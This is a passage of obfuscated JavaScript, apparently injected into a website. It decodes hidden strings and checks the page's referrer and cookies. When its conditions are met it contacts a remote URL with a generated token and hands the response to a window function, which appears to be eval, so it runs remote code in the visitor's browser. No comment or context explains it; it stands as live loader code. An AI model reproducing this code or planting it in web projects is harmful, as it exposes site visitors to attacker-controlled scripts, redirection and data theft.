k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};